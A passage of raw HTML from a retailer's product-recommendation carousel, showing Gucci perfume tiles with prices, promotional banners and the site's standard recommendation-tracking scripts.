                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R572500006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/a-gloaming-night-eau-de-parfum-100ml-000808350.html" title="A Gloaming Night Eau de Parfum 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Gucci</span>
        </h5>
    
</a>

            <a href="/us/a-gloaming-night-eau-de-parfum-100ml-000808350.html" title="A Gloaming Night Eau de Parfum 100ml">
    <h6 class="product-name mb-0">
        A Gloaming Night Eau de Parfum 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="370.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 370.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="333.0">
        
        $ 333.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000808350" value="{&quot;name&quot;:&quot;A Gloaming Night Eau de Parfum 100ml&quot;,&quot;id&quot;:&quot;000808350&quot;,&quot;price&quot;:333,&quot;brand&quot;:&quot;Gucci&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R572500006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000808350" value="{&quot;item_id&quot;:&quot;000808350&quot;,&quot;item_name&quot;:&quot;A Gloaming Night Eau de Parfum 100ml&quot;,&quot;item_brand&quot;:&quot;Gucci&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R572500006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:333,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/a-gloaming-night-eau-de-parfum-100ml-000808350.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000808348',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000808348", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000808348">
    











<div id="000808348" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000808348"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="d9a0e00de3d972be7ded2e7362" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/a-chant-for-the-nymph-eau-de-parfum-100ml-000808348.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000808348-R572498006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000808348-R572498006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000808348-R572498006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - A Chant for the Nymph Eau de Parfum 100ml"
                     title="Gucci - A Chant for the Nymph Eau de Parfum 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R572498006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/a-chant-for-the-nymph-eau-de-parfum-100ml-000808348.html" title="A Chant for the Nymph Eau de Parfum 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Gucci</span>
        </h5>
    
</a>

            <a href="/us/a-chant-for-the-nymph-eau-de-parfum-100ml-000808348.html" title="A Chant for the Nymph Eau de Parfum 100ml">
    <h6 class="product-name mb-0">
        A Chant for the Nymph Eau de Parfum 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="370.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 370.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="333.0">
        
        $ 333.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000808348" value="{&quot;name&quot;:&quot;A Chant for the Nymph Eau de Parfum 100ml&quot;,&quot;id&quot;:&quot;000808348&quot;,&quot;price&quot;:333,&quot;brand&quot;:&quot;Gucci&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R572498006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000808348" value="{&quot;item_id&quot;:&quot;000808348&quot;,&quot;item_name&quot;:&quot;A Chant for the Nymph Eau de Parfum 100ml&quot;,&quot;item_brand&quot;:&quot;Gucci&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R572498006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:333,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/a-chant-for-the-nymph-eau-de-parfum-100ml-000808348.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000821564',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000821564", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000853571',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000853571", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000858334',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000858334", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000837495',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000837495", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000808364',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000808364", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000808364">
    











<div id="000808364" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000808364"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e0bc5ae5f4711748b67c4790c4" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/winters-spring-eau-de-parfum-100ml-000808364.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000808364-R572514006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000808364-R572514006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000808364-R572514006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - Winter's Spring Eau de Parfum 100ml"
                     title="Gucci - Winter's Spring Eau de Parfum 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R572514006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/winters-spring-eau-de-parfum-100ml-000808364.html" title="Winter's Spring Eau de Parfum 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Gucci</span>
        </h5>
    
</a>

            <a href="/us/winters-spring-eau-de-parfum-100ml-000808364.html" title="Winter's Spring Eau de Parfum 100ml">
    <h6 class="product-name mb-0">
        Winter's Spring Eau de Parfum 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="335.0">
        
        $ 335.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
